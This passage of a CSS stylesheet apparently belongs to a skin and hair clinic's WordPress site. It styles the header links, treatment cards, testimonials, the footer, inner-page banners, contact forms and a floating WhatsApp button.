        font-size: 20px;
     }
.topbar{
    display: flex;
    justify-content: flex-end;
    padding: 12px 30px 12px 0px;align-items: center;
   /* border-bottom: 1px solid #ccc;*/
}
.toplinks{
    display: inline-flex;
}

.d-flex1 {
    display: flex;
    justify-content: center;
    border: 1px;
}


.toplinks a{
    background: #fac3a9;
    padding: 15px  15px  15px  15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right:1px solid #8f8c8a;
    }
.toplinks a img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
    }
    .toplinks a span{display: block;}
    .toplinks a:hover,.toplinks .call-drop:hover, .toplinks .call-drop:hover span{
          background: #1d1d1b;
          color: #fff;
    }
     .toplinks a:hover img{
        filter: grayscale(1) invert(1);
     }
.inline {
    display: inline-block;
    padding: 4px 8px;
    line-height: 20px;
    color: #fff;
}
.number{
    position: relative;
    font-size: 16px;
    color: #4b5469;
}
.number i{
    position: absolute;
    top:0;
    width:30px;
    height: 30px;
    background: #edb523;
    border-radius: 100%;
}




.whatsapp img {
    float: left;
    margin: 0px 16px 0px 0px;
    text-align: center;
}

.whatsapp a {position: relative;top: 6px;}

.menu-wrap{
        /*float: right; */  
        display: inline-block;
}
.menu {
    float: left;
    position: relative;
    z-index: 100;
    margin-top: 8px;
}

.sch-btn {
float: right;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    width: 60px;
    height: 60px;
    color: #000;
    font-size: 20px;
    font-weight: 700;
    padding: 18px;
    position: relative;
    z-index: 100;
}
.slider-wrap {
    float: left;
    width: 100%;
    position: relative;
}
.link{}

.link a{
font-weight: 600;
    background: transparent;
    color: #1d1d1b;
    padding:12px 30px 12px 18px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 1px;
    margin: 10px 0;
    border: 1px solid #1d1d1b;
}
.link-small a{
 padding: 8px 30px 8px 20px; 
 background: #f0f0f0; 
}
.link a span {
    position: relative;
    z-index: 2;
}
.link a:hover span {
    color: #1d1d1b;
}
.link a:after{
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 100%;
    z-index: 1;
    background: #facab2;
    color: #1d1d1b;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.link a:before{
content: '';
    width: 44px;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0px;
    z-index: 2;
    background-image: url(../images/icons/next.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    background-size: 25px;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}



.call-drop{
	display: inline-block;
    background: #fac3a9;
    padding: 15px 15px 15px 15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right: 1px solid #8f8c8a;
}
.call-drop-innr {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    padding: 0;
    z-index: 1;
    right: -1px;
    bottom: -84px;
}

.call-drop:hover .call-drop-innr {
  display: block;
}
.call-drop img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
}
.call-drop span{display: block;}
.call-drop:hover{
    background: #1d1d1b;
    color: #fff;
}
.call-drop:hover img{
    filter: grayscale(1) invert(1);
}
.call-drop-innr a {
    border: 0;
    padding: 10px 0 !important;
    background: #fff;
    width: 100% !important;
    display: inline-block;
    border-bottom: 1px solid#727272;
    color: #000;
}

.call-drop-innr a:hover {
    background: #1d1d1b ;
    color: #fff;
}









.link a:hover:after {
    width: 100%;
    left: 0;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
}

.subtitle{
    font-size: 13px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    padding: 0 118px 0 0;
    display: inline-block;
    margin-bottom: 25px;
    font-weight: 400;
}
.subtitle:after{
    content: '';
    position: absolute;
    top:49%;
    right:0;
    width: 103px;
    height: 1px;
    background: #facab2;

    }
.subtitle-black:after{
    background: #000;

    }
.subtitle-white:after{
   background: #fff; 
}
.subtitle2{
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 50px 0px 0 0;
    display: inline-block;
    width: 90%;
    max-width: 335px;
    margin-bottom: 25px;
    position: relative;
    text-align: center;
    background: url(../images/icons/logo-icon.png) no-repeat top center;

}
.subtitle2:after{
    content: '';
    position: absolute;
    bottom:8px;
    right:0;
    width: 100%;
    height: 1px;
    background: #facab2;
    }
.subtitle2 span{
    padding: 0 15px;
    background: #fff;
    position: relative;
    z-index: 1;
}
.subheading{
     font-family: 'Poppins', sans-serif;
     color: #1d1d1b;
     font-size: 32px;
     line-height: 42px; 
     font-weight: 300;
}
.subheading span{
    font-weight: 700;
    }
.font42{
   font-size: 40px;
   line-height: 42px; 
}

select.classic  {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/downarrow.png);
    background-repeat: no-repeat;
    background-position: 90% 50%;
    background-color: #fff;
    padding: 0 30px 0 20px;
    height: 56px;
    font-size: 14px;
    width: 100%;
  
    color: #1d1d1b;

}
select.classic:focus {
    border:0;   
    background-image: url(../images/icons/uparrow.png);
    background-repeat: no-repeat;
 background-position: 90% 50%;
   
}

.main-equi {
    background-color: #facab254;
    padding: 15px;
    margin-bottom: 30px;
}

.main-equi h2 {
    font-size: 28px;
    margin-bottom: 15px;
    font-weight: 500;
}

.main-equi p.highlight-text {
    font-size: 16px;
    color: #242424;
    margin-bottom: 9px;
    font-weight: 500;
}


.w-100{width: 100%!important;}
.splitbg{
    position: absolute;
    top:100px;
    left:0;
    width: 30%;
    height: 90%;
    background: url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg1.webp) top right;
    background-size: cover;
}

.treatmets-list{
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
    display: flex;
    flex-wrap: wrap;
    gap:25px;
}
.treatmets-list li{
       margin: 0;
    padding: 0; 
    list-style: none;
    width: calc(50% - 25px);

}
.treatmets-list li a{
    margin: 0;
    padding: 12px 5px 12px 2px;
    display: inline-flex;
    background: #fff;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
font-size: 18px;
color: #1d1d1b;
font-weight: 300;
font-family: 'Playfair Display', serif;
box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-webkit-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-moz-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
}
.treatmets-list li:hover a{
    background: #1d1d1b;
    color: #facab2;
    }
.treatmets-list li a img{
    margin-right: 2px;
    }

.treatment-single{
    width: 100%;
    float: left;
    position: relative;
    padding-bottom: 80px;
    background: #f1f1f1;
    box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
}
.treatment-single:hover{
        box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
    }

.t-content{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: url(../images/artes-icon.jpg) no-repeat 218% -8% #fff;
    padding: 100px 15px 20px 15px;
    text-align: center;
    clip-path: polygon(0% 50px, 101% 0, 100% 100%, 0 100%);
      -webkit-transition: all 700ms ease-in-out;
    -moz-transition: all 700ms ease-in-out;
    transition: all 700ms ease-in-out;
}
    .treatment-single:hover .t-content{
         clip-path: polygon(0% 70px, 101% 0, 100% 100%, 0 100%);
    }
.morelink{}
    .morelink a {
    color: #fff;
    background-image: url(../images/icons/next.png)   ;
    background-color: #facab2;
    background-repeat: no-repeat;
    background-size: 30px;
    background-position:center center;
    font-size: 0px;
    line-height: normal;
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 100%;
    position: relative;
    margin: 10px;
}
.morelink a:hover, .treatment-single:hover .morelink a {
    background-color:#facab2;
    transform: rotate(-360deg);
    filter: invert(1) grayscale(1);

    }

.t-content .morelink{
    position: absolute;
    top: 10px;
    right: 10px;

}

.location-card{
    width: 48%;
    padding: 20px;
   background: #fff;
    box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.location-card .link a{
    background-color: #f9f9f9;
    }
.location-head{
 border-bottom: 1px solid rgba(0, 0, 0, 0.2) ;
}
.location-head img {
    width: 61px;
    margin-bottom: 10px;
    }
.malayalam{
    font-family: 'Noto Sans Malayalam', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.tamil{
font-family: 'Noto Sans Tamil', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.gap35{
    gap:35px;
}
.contact-card{}
.contact-card h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
}
.section-branches{
   position: relative;
}
/*.section-branches:after{
content: '';
    position: absolute;
    top: -150px;
    left: 0;
    width: 100%;
    height: 160%;
    background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat bottom center;
    background-size: cover;
    z-index: -1;
    }*/

.{}
.splitbg2{
    width: 50%;
    height: 100%;
    position: absolute;
    top:0;
    right:0;
    background:url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg2.webp) no-repeat top left;
    background-size: cover;

}

.special-text{
font-family: 'Playfair Display', serif;
font-size: 18px;
line-height: 27px;
}

.offer-wrap{
    position: relative;
    z-index: 1;
}
.offerbox{
    background: #ccc;
    /*margin-left:50px;*/
}

.videobox{
    margin-top: -150px;
    border-radius: 30px;
    padding: 50px;
    background: #fff;
        box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.videobox-in{
    border-radius: 30px;
    overflow: hidden;
}
.img.fullwidth{
    width: 100%;
    }
.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

.testimonial-single{
 padding: 50px;
 text-align: center;   
}
.client-img{
    width: 80px;
    height: 80px;
    border-radius: 20%;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 0 auto;
    margin-bottom: 15px;
}
.testimonial-content{
    padding: 10px 35px;
    position: relative;
    display: inline-block;
}
.testimonial-content p{
    margin-bottom: 0;
    }
.testimonial-content:before , .testimonial-content:after{
    content: '';
    position: absolute;
    top:0;
    left:0;
    width: 30px;
    height: 30px;
    background: url(../images/icons/quotes.png) no-repeat;
    }
.testimonial-content:after{
    position: absolute;
    top:auto;
    left:auto;
    bottom: 0;
    right:0;
    transform: rotate(180deg);
}
.news-single{}
.news-single .hover-effect{
    border-radius: 15px;
}
.news-content{
    float: left;
    width: 100%;

}
.news-content h3{
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 4px;line-height: 26px;

    
}
.news-content .link a{position:absolute;bottom: 0;}
.news-content{position:relative;padding-bottom:50px;}

.date{
    color: #9f6143;
    margin-bottom: 20px;
}

/*----------------------about page----------------*/
.boxy-wrap ul {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
    list-style: none;
}
.boxy-wrap ul li {
position: relative;
    width: 33.33333%;
    padding: 30px;
    color: #f0f0f0;
    float: left;
    text-align: center;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.boxy-wrap ul li:after{
    content: '';
    position: absolute;
    right: 0;
    top: 25%;
    height: 70%;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    
    }


    .boxy-wrap ul li:last-child:after, .boxy-wrap ul li:last-child:before{
    border-right: 0px ;
    
    }
.boxy-wrap ul li:last-child { border-right: 0px solid #f37159;
}
.boxy-wrap ul li a{
    color: #fff;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    .boxy-wrap ul li:hover a{
    color: #000;
    }
        .boxy-wrap ul li:hover img{
  
     -webkit-animation: slideTopDown 1s infinite alternate;
  -moz-animation: slideTopDown 1s infinite alternate;
  -ms-animation: slideTopDown 1s infinite alternate;
  -o-animation: slideTopDown 1s infinite alternate;
  animation: slideTopDown 1s infinite alternate;
    }
    @-webkit-keyframes slideTopDown {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.boxy-wrap ul li img{
    /*float: left;*/
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    display: inline-flex;
    vertical-align: middle;
    padding-top:20px;
    }
    h4{
        font-family: 'Poppins', sans-serif;
        font-size: 22px;
        line-height: 25px;
        margin-bottom: 15px;
            font-weight: 700;
    }
    .boxy-wrap ul li  h4{
    line-height: 30px;
    /* float: left; */
    display: inline-flex;
    text-align: center;
    text-transform: uppercase;
    color: #fcdfd1;

    display: block;
        text-decoration: none;
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    }
    .boxy-wrap ul li:hover span{color: #eb272f}

.career-single {
    background: #fff;
    margin: 0 2% 2% 0;
    padding: 30px;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
}


.career-single p{
    margin-bottom: 15px;
}
.career-single strong{
    margin-right:10px;
    color: #d46d6d;
    }
.career-single .link {
    float: right;
}

.testimonial-inner{

}
.testimonial-inner-single {
    background: #f9dec6;
    margin: 0 2% 2% 0;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
      -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.testimonial-inner-single:hover {
    background: #f0f0f0;
    }
.testimonial-inner-single .testimonial-single {
    padding: 20px;
    }
.name{
    margin-bottom: 15px;
}

.treatments-inner-single{

}

.news-inner-row{}
.news-inner-single{
 
    border-radius: 30px;
    padding: 20px;
    background: #fff;
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.bold{
    font-weight: 700;
}
.pd-10{padding: 10px !important;}

.gallery-album {
    background-color: #facab2;
    text-align: center;
    border-radius: 5px;
    padding: 20px;
     box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.gallery-album:hover {
         box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.75);
    }

.post{
    display: block;
    color: #c36234;
    font-weight: bold
}
.team-single{

}
.team-single p{
    margin-bottom: 10px;
    }
.team-single .treatment-single {
    padding-bottom: 0;
}
.team-single .t-content {
position: relative;
    bottom: 0;
    left: auto;
    float: left;
    margin-top: -70px;
    padding: 70px 15px 20px 15px;
    height: 50%;
    min-height: 240px;
}

.whtsapp-link{position:fixed;right: 8px;bottom: 76px;z-index: 9;}
.whtsapp-link h5{float:left;width: 130px;position:absolute;right:-11px;opacity:0;color:#6d6d6d;font-size: 15px;font-weight:500;margin:10px 0 0 0;background-color:#e8e8e8;padding:10px;border-radius:5px;line-height:18px;z-index:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whatsapp-icon{width:56px;height:56px;background:#2db742;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-webkit-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-moz-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);text-align:center;line-height:78px;float:right;margin-left:0;z-index:1;position:relative;}
.whatsapp-icon img{width:32px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whtsapp-link:hover h5{right:52px;opacity:1}
.whtsapp-link:hover .whatsapp-icon img{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);}
/*************** paddings ***************/
.pt-100{padding-top: 100px}
.pb-100{padding-bottom: 100px}
.pt-80{padding-top: 80px}
.pb-80{padding-bottom: 80px}
.pt-50{padding-top: 50px}
.pb-50{padding-bottom: 50px}
.pt-70{padding-top: 70px}
.pb-70{padding-bottom: 70px}
.pt-30{padding-top: 30px}
.pb-30{padding-bottom: 30px}
.pt-20{padding-top: 20px}
.pb-20{padding-bottom: 20px}
.pt-0{padding-top: 0px}
.pb-0{padding-bottom: 0px}

.pad50{padding: 50px}

.pad-0{padding: 0}
.pad-25{padding: 25px}
.pl-100{padding-left: 100px}
.pr-100{padding-right: 100px}
.pl-80{padding-left: 80px}
.pr-80{padding-right: 80px}
.pl-20{padding-left: 20px}
.pr-20{padding-right: 20px}
.pl-30{padding-left: 30px}
.pr-30{padding-right: 30px}
.pl-50{padding-left: 50px}
.pr-50{padding-right:50px}
.pl-70{padding-left: 70px}
.pr-70{padding-right: 70px}
.pr-20{padding-right: 20px}
.mt-100{margin-top: 100px}
.mb-100{margin-bottom: 100px}
.mt-50{margin-top: 50px}
.mb-50{margin-bottom: 50px}
.mt-10{margin-top: 10px !important}
.mt-30{margin-top: 30px !important}
.mt-0{margin-top: 0px}
.mb-0{margin-bottom: 0px}

.gutter {
    padding: 2px !important;
}
.formbox .gutter{
    padding: 10px !important;
}
.gutter-10 {
    padding: 10px !important;
}
/*********file chosen style**************/

input.file{

   

    display: none;



}



.custom-file-upload {

    border: 0;

    display: block;

    padding: 16px 20px;

    color: #000;

    cursor: pointer;

    background-color: #fcdfd1;
    border: 1px solid #facab2;

}
.banner-f1 {
    background-size: cover;
}
/*************** footer CSS ***************/
footer{
background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
  /*  background-size: 56%;*/
    background-color: #fcdfd1;
}
footer a{color: #000;}
footer a:hover{color: #81330c;}
.footer-logo{
    position: relative;
}
.footer-logo:after{
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    top:50%;
    left:0;
    background: rgb(251 196 170 / 48%);
    }
.footer-logo img {
    max-width: 300px;
    padding: 20px;
    background: #4b352b;
    position: relative;
    z-index: 2;
}
.bg-pink{ background: #fcdfd1;}
footer {
    background-image: url(../images/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
    /* background-size: 56%; */
    background-color: #4b352b;
}
.f-contact{
    position: relative;
    padding: 0 0 0 85px;
    margin-bottom: 30px;
    color: #fff;
    font-size: 18px;

}

.icon_box a {
    color: #1d1d1b;
}

.footer-div h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
    color: #fff;
}

ul.footerlinks{
    margin:0 0 20px 10px;
    padding: 0;
}
ul.footerlinks li{
    list-style: none;
        padding: 4px 0 4px 20px;
    line-height: 20px;
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
    position: relative;
}
ul.footerlinks  li:before {
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size:5px;
}
.footer a{color: #fff !important}
.footer a:hover{color:  rgb(0, 0, 0, 0.7);}
.footer-social{
    float: none;
}
.footer-div img {
    filter: invert(1);
}
.maplink{}
.maplink a{
    font-weight: 600;
    background: transparent;
    color: #fff;
    padding: 7px 15px 7px 15px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 0;
    margin: 10px 0;
    border: 2px solid #ffb088;
    margin-left: 50px;
}
.maplink a i{
    margin-right: 7px;

    }
.maplink:hover a{
    background: #ffb088;
}
.footer-bottom{
    border-top:1px solid rgb(251 196 170 / 48%);
    padding: 12px 0;
    color: #000;
    font-size: 14px;

}
.copy{
text-align: center;display: flex;
    justify-content: space-between;
}
.copy p{
    margin-bottom: 0;
   color: #c7bfbb !important;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 300;
    }
.copy p a {
    color: #fff !important;
}

/*************** INNER PAGE CSS ***************/
.three-flex-col{
    width: 31.333%;
    margin:1% 1%;
}
.two-flex-col{
        width:48%;
    margin:1% 1%;
}
.four-flex-col {
    width: 23%;
     margin:1% 1%;
    }
.five-flex-col {
    width: 18%;
    margin:1% 1%;
    }
.image-container{
    padding-right:30px;
    padding-bottom:30px;
    position: relative;
    float:left;
    width: 100%;
}
.image-container2{
     padding-top:30px;
     padding-left:30px;
    }
.image-container .hover-effect{
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);

    }
.image-container:after, .image-container2:before{
    content: '';
    width: 90%;
    height: 90%;
    background:transparent;
    border:7px solid #ffb088;
    position: absolute;
    bottom: 0;
    right:0;
    z-index: -1;
    }
.image-container2:before{
        bottom: auto;
    right:auto;
    top:0;
    left:0;
      background:#d7ae6c;
}
    .highlight-text{
        font-size: 18px;
        font-weight: 700;
        line-height: 20px;
        margin-bottom: 15px;
    }
    .wrap-box{
     border-radius: 15px;
    -webkit-box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    -moz-box-shadow: 0px 0px 34px -15px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    overflow: hidden;

    }

ul.list{
    margin:0;
    padding: 0;
    margin-bottom: 30px;
}
ul.list li{
list-style: none;
    padding: 2px 7px 2px 25px;
    line-height: 23px;
    position: relative;
}
ul.list li:before{
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size: 10px;
}
.bg-beige ul.list li:before{
    color: #b35220;
}    

.cnt-wrap{padding: 30px 20px;background-color: #fff;box-shadow: 0px 3px 40px #0000002e;-webkit-box-shadow: 0px 3px 40px #0000002e;
-moz-box-shadow: 0px 3px 40px #0000002e; float: left; width: 30%;}
.icon_box {
        padding-bottom: 7px;
    display: block;
    width: 100%;
    float: left;
}
.pkd p {
    color: #fff;
}
.icon_box i {
    float: left;
    margin: 0px 16px 0px 0px;
    padding: 8px;
    border-radius: 100%;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 19px;
    color: #3c3530;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    background: #facab2;
}
.icon_box .descripion { display:block; overflow:hidden}
.icon_box .descripion h5 {font-size: 18px;margin: 0 0 8px 0;text-transform: uppercase;color: #000;}
.icon_box p {
    margin: 0;
    padding-bottom: 5px;
    font-size: 16px;
    line-height: 24px;
}
.icon_box:last-child{ margin-bottom:0px; padding-bottom:0px; border-bottom:none;}
.cnt-form{ float: left; width: 70%; padding-left: 50px; }
.map{ float: left; width: 100%; margin-top: 30px; }
.table-style {border-collapse: collapse; width: 100%;}
.table-style th, .table-style td {text-align: left;padding: 8px; border: 1px solid #d9d9d9;}
.table-style tr:nth-child(even){background-color: #f2f2f2}
.table-style th { background-color: #04AA6D; color: white;}



/*************** INNER BANNER ***************/
.banner{ float: left; z-index: 0;
 width: 100%; height:200px; display: flex;  justify-content: center; align-items: center;  text-align: center;
background-image: url(../images/banner1.jpg); background-position: center; background-repeat: no-repeat; position: relative; }
.banner-caption h2{color: #000;font-size: 42px;margin-bottom: 15px;text-shadow: 0px 3px 4px #78787887;font-weight: 700;line-height: 42px;}
.banner-caption h4, .banner-caption h4 a, .banner-caption h4 span,
.banner-caption h3, .banner-caption h3 a, .banner-caption h3 span{ color: #000; font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.banner-caption h4,.banner-caption h3{/*background-color: #000;*/padding: 0px 20px;display: inline-block;margin-bottom: 0px;font-family: 'Poppins', sans-serif;}
.banner-caption{position: relative;z-index: 1;}
.banner:after{ position: absolute; content: ''; width: 100%; height: 100%; left: 0px; top: 0px; /*background-color:#000;*/ opacity: .5; }
.banner1{ background-image: url(../images/banner1.jpg); }
.banner2{background-image: url(../images/banner2.jpg);}
.banner3{background-image: url(../images/banner3.jpg);}
.banner4{background-image: url(../images/banner4.jpg);}
.banner5{background-image: url(../images/banner5.jpg);}
.banner6{background-image: url(../images/banner6.jpg);}
.banner7{background-image: url(../images/banner7.jpg);}
.banner8{background-image: url(../images/banner8.jpg);}
.banner9{background-image: url(../images/banner9.jpg);}

/*************** FIXED HEADER ***************/
header.smaller {top:0; left:0px; position: fixed; z-index: 9; -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;
-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    -moz-box-shadow:    0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    box-shadow:         0px 1px 5px 0px rgba(50, 50, 50, 0.41); ;
-moz-box-shadow: 0px 4px 20px #00000059; background-color: #fff;}
header.smaller .top-header{ }



/*************** JARALLAX ***************/
.jarallax{ position:relative; background-repeat:no-repeat; background-position:center center; -moz-background-size:cover; 
-webkit-background-size:cover; -o-background-size:cover; background-size:cover;}
/*.bg1{background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat -100px center;}*/
.bg4{background: url(../images/bg4.jpg) no-repeat 0px center;}

/**********forms**************/
form{
    margin:0;
    padding:0;
}
*:focus {  
    outline: none;
}
.fieldset{
        width: 100%;
        height: 56px;
        padding: 8px 16px;
        background-color: none;
        background-color: #fff;
        display: block;
        border: 1px solid #facab2;
       /* margin: 0 0 10px 0;*/
        color: #1d1d1b;
        font-size: 13px;

}
.fieldset1{ height: 130px; }
.sendbutton{
    width: auto;
    height: auto;
    border: 0;
    outline: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    color: #1d1d1b;
    font-size: 13px;
    cursor: pointer;
    vertical-align: top;
    padding: 15px 30px 15px;
    text-align: center;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    border:2px solid #111;
    height: 56px;
     -webkit-transition: all 300ms ease-in-out; 
    -moz-transition: all 300ms ease-in-out;

    }
.d-flex .sendbutton{
 padding: 11px 11px 11px;
}


    .sendbutton:hover{
        background-color: #000;
        color: #fff;
    }
.select-box {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/icon5.svg);
    background-repeat: no-repeat;
    background-position: right 15px center;
    background-size: 14px;
}
.contact-form{ float: left;width: 100%; }
.contact-form .fieldset {margin-bottom: 0px;}
::-webkit-input-placeholder {
   color:  #1d1d1b !important;
}
:-moz-placeholder { /* Firefox 18- */
   color:  #1d1d1b !important;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:  #1d1d1b !important;
}
:-ms-input-placeholder {  
   color:  #1d1d1b !important;
}

.ftr-form ::-webkit-input-placeholder {
   color:  #fff !important;
}
.ftr-form :-moz-placeholder { /* Firefox 18- */
   color:  #fff !important;
}
.ftr-form ::-moz-placeholder {  /* Firefox 19+ */
   color:  #fff !important;
}
.ftr-form :-ms-input-placeholder {  
   color:  #fff !important;
}

.wpcf7-form-control-wrap {
    position: relative;
    float: left;
    width: 100%;
}

.carousel-caption .link a:after{z-index:-1;}.bapt svg path:last-child{display:none;}
.toplinks a:hover svg path,.call-drop:hover path, .call-drop a:hover path{fill:#ffffff;}
.banner-caption h3{font-weight:700;}.toplinks svg{width:30px;height:30px;}.toplinks .call-drop a{border:0px;background:transparent;}
.toplinks .call-drop{padding:0px;display:flex;}
